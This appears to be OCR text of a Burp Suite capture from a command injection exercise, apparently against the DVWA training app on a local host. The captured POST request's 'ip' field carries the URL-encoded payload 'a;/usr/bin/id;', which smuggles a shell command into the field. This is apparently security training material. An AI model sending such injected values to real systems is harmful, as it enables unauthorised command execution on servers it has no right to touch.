 Request Response
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.26.0.1
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.26.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.26.0.1/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=i5u0c9ij3otb5he9kkplubm2g1; security=low
21 Connection: close
22
23 ip=a%3b%2fusr%2fbin%2fid%3b&Submit=Submit